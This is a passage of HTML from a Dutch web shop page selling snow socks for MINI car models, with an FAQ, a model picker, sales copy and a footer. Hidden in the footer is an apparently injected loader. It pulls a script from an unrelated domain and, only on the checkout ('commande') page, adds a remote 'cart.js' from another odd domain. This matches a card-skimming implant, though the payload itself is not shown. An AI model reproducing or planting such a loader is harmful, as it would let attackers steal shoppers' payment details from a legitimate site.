                        <label for="cb-5-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wat is het verschil tussen sneeuwkettingen en sneeuwbanden?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Sneeuwkousen zijn textielproducten die zijn ontworpen om de grip van uw banden op besneeuwde of bevroren wegen te verbeteren. Ze hebben het enorme voordeel dat ze op alle soorten banden kunnen worden aangebracht, zelfs op banden waar geen kettingen op kunnen worden gemonteerd. Ze zijn licht en gemakkelijk op te bergen in uw kofferbak, en het aanbrengen ervan gaat veel sneller en eenvoudiger dan bij kettingen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-5" id="cb-5-5" class="faq-checkbox"/>
                        <label for="cb-5-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Welke sneeuwsokken moet je kiezen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                U wilt de laatste kilometers afleggen om uw wintersportbestemming te bereiken: de CLASSIC-sneeuwsokken zijn ideaal om korte tijd uitzonderlijke weersomstandigheden te trotseren. U rijdt dagelijks op sneeuw en ijzel: de SUPER-sneeuwsokken zijn perfect voor intensief gebruik, zelfs op asfalt.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/SNOW.jpg" alt="Alles weten over onze sneeuwsokken" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Zoek je automodel    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Voorbeeld : Clubman">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                CLUBMAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/1973-clubman" data-name="CLUBMAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1973.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1973.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1973.jpg" alt="CLUBMAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI CLUBMAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                COUNTRYMAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/1819-countryman" data-name="COUNTRYMAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1819.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1819.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1819.jpg" alt="COUNTRYMAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI COUNTRYMAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                COUPE R58
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/3529-coupe-r58" data-name="COUPE R58">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3529.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3529.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3529.jpg" alt="COUPE R58" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI COUPE R58
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                MINI
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/70-mini" data-name="MINI">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/70.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/70.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/70.jpg" alt="MINI" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI MINI
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                PACEMAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/2296-paceman" data-name="PACEMAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2296.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2296.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2296.jpg" alt="PACEMAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI PACEMAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ROADSTER R59
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini/1821-roadster-r59" data-name="ROADSTER R59">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1821.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1821.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1821.jpg" alt="ROADSTER R59" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor MINI ROADSTER R59
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p>De <strong>winter </strong>is er! De temperatuur daalt steeds meer, wat betekent dat u uw <strong>auto </strong>moet voorbereiden op het winterseizoen. En om te voorkomen dat u vast komt te zitten in het midden van <strong>besneeuwde wegen</strong>, heeft Lovauto wat u nodig heeft: <strong>sneeuwsokken </strong>tegen lage <strong>prijzen</strong>, voor elk <strong>type </strong>voertuig, om de <strong>winterse weersomstandigheden </strong>sereen te trotseren, en veilig te rijden. </p>
<h2>Sneeuwsokken: een noodzaak</h2>
<p>IJs, gladde<strong> wegen</strong>, <strong>besneeuwde paden</strong>… de <strong>winter </strong>heeft zijn charmes, maar als u met moeilijke verkeersomstandigheden achter het stuur moet kruipen, kan het al snel een nachtmerrie worden. De <strong>winter </strong>is het seizoen dat men het meest waakzaam moet zijn. Dus om van dit seizoen in alle veiligheid te genieten, kan investeren in <strong>sneeuwsokken </strong>een zeer goede oplossing zijn, en vooral een zeer goed alternatief zijn voor <strong>kettingen</strong>. </p>
<p>Om de <strong>met sneeuw bedekte wegen </strong>in uw regio het hoofd te bieden, om uw skivakantieplannen voor te bereiden, of gewoon om met een gerust hart de sneeuwvlokken te trotseren, zijn <strong>sneeuwsokken </strong>een noodzaak. </p>
<p>De Lovauto<strong> sneeuwsokken </strong>zijn verwijderbare antislip-hoezen die u op uw<strong> banden </strong>plaatst om op<strong> besneeuwde of ijzige wegen </strong>te rijden. Slim en resistent, ze komen in de vorm van een <strong>textiel </strong>hoes die de band afdekt om deze effectief te beschermen tegen <strong>sneeuw </strong>en ijs. De <strong>sneeuwsokken</strong> zijn TÜV, Onorm 5121 en B26 gecertificeerd en vervaardigt van gepatenteerde materialen met geavanceerde technologieën, die de <strong>weg</strong> of uw <strong>banden</strong> en velgen niet beschadigen. Bovendien belemmeren ze op geen enkele manier de elektronische rijhulpsystemen zoals ESP of ABS. </p>
<p>Ze bieden daarom ongeëvenaard rijcomfort, vooral omdat hun unieke ontwerp zorgt voor een ideale aanpassing op de banden en automatische herstelling vanaf de eerste seconden. Dus als u bang bent ze onderweg kwijt te raken, zet dat idee dan snel uit uw hoofd! De Lovauto<strong> sneeuwsokken </strong>zijn perfect betrouwbaar en laten u niet in de steek. </p>
<h2>Praktisch en gemakkelijk te installeren sneeuwsokken</h2>
<p>De zeer snelle <strong>montage </strong>en <strong>demontage </strong>van de <strong>sneeuwsokken </strong>zijn echt binnen ieders bereik. In feite is niemand behoed voor een plotselinge <strong>sneeuwbui </strong>of aanvriezende regen bij het verlaten van het werk. Maar met de Lovauto <strong>sneeuwsokken</strong> hoeft u geen angst meer te hebben om onder deze omstandigheden de <strong>weg </strong>op te gaan. </p>
<p>Ze worden in minder dan 5 minuten op de <strong>banden </strong>gemonteerd en u hoeft niet met meerderen te zijn voor de <strong>snelle montage</strong>. U hoeft geen uren in de kou door te brengen, op uw knieën in de <strong>sneeuw</strong>! U kan ze daarna eenvoudig opbergen in het dashboardkastje van uw <strong>auto </strong>of in een klein compartiment in de kofferbak. De sneeuwsokken zijn heel licht en nemen weinig ruimte in. Daarnaast worden de Lovauto<strong> </strong>sneeuwsokken geleverd met een tasje, dat u kan gebruiken om uw knieën te beschermen tijdens het opzetten. </p>
<p>De herbruikbare Lovauto<strong> </strong>sneeuwsokken zijn wasbaar in de machine op 30°C. En om de pret niet te bederven, zijn ze veel zuiniger dan <strong>sneeuwkettingen</strong>. Als we de vergelijking met de <strong>kettingen</strong> voortzetten, rijdt u inderdaad veel aangenamer en comfortabeler met <strong>sokken</strong>. U voelt minder de trillingen dankzij hun <strong>textiel </strong>samenstelling, en u heeft geen <strong>spanning</strong> problemen meer. </p>
<p>Zuiniger, comfortabeler, lichter, gemakkelijker op te stellen dan <strong>kettingen </strong>… Sokken zullen zeker uw belangrijkste bondgenoot worden tijdens de <strong>wintermaanden</strong>. Zo rijdt u rustig op de<strong> weg</strong>, ook als de weersvoorspelling<strong> sneeuw </strong>aankondigt. </p>
<h2>Een gamma sokken aangepast aan uw gebruik</h2>
<p>Bij Lovauto vindt u zeker de juiste <strong>sok </strong>voor uw <strong>band</strong>! We hebben voor u het perfecte gamma <strong>sneeuwsokken </strong>geselecteerd, dat voldoet aan alle voertuigmodellen en alle <strong>afmetingen </strong>van <strong>banden</strong>. Daarom stellen wij u 2 modellen <strong>sneeuwsokken</strong> voor. </p>
<p>Ontdek ons <strong>Classic sneeuwgamma</strong>, perfect voor occasioneel gebruik of bijvoorbeeld voor korte ritten. Heeft u hulp nodig bij het afleggen van de laatste kilometers op de bergweg naar uw skigebied? Dan is dit wat u nodig heeft. </p>
<p>Ons <strong>Super gamma</strong> is ideaal voor automobilisten die in regio's met bijzonder extreme klimaten wonen. Met dit gamma rijdt u net zo goed op de <strong>sneeuw </strong>als op de droge weg. De praktische <strong>grip sneeuwsokken </strong>uit het Super-gamma hoeven niet te worden verwijderd voordat u een besneeuwd gebied verlaat, omdat ze asfalt zeer goed verdragen (op voorwaarde dat u de maximumsnelheid van 50 km/u niet overschrijdt en onverharde<strong> wegen</strong> vermijdt). </p>
<p>De Lovauto <strong>sneeuwsokken</strong> passen perfect voor elk <strong>type </strong>voertuig: van 4x4's tot sedans, bestelwagens, SUV's en MPV’s. We bieden <strong>sneeuwsokken</strong> aan die geschikt zijn voor alle diameters en alle <strong>bandenmaten</strong>.  Kan u kettingen leggen op uw banden? Stel uzelf geen vragen meer, u kan de Lovauto<strong> sneeuwsokken</strong> gebruiken. </p>
<p> </p>
<p>Vergeet deze winter de sneeuwruimer en koop nu uw <strong>sneeuwsokken</strong>. Om in alle veiligheid de skipistes te bereiken, berg nu uw oude <strong>zware en omvangrijke sneeuwkettingen </strong>snel op in de kast. Geen buitensporige kosten voor <strong>wintersneeuwbanden</strong> meer, kies definitief voor de Lovauto<strong> sneeuwsokken. </strong>Lage <strong>prijzen </strong>en uitstekende <strong>prijs</strong>-kwaliteitverhouding gegarandeerd! Classic, Hybrid of Super <strong>sneeuwsokken</strong>, kies het <strong>producttype </strong>en de <strong>uitrusting </strong>die bij uw levensstijl en de <strong>maat </strong>van banden past! Zodat u kan genieten van het winterseizoen en de sneeuw, zelfs op de <strong>weg</strong>!</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-gepersonaliseerde-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gepersonaliseerde automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
